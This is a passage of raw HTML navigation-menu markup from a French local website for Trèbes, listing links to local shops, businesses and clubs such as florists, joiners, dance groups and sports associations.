ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal 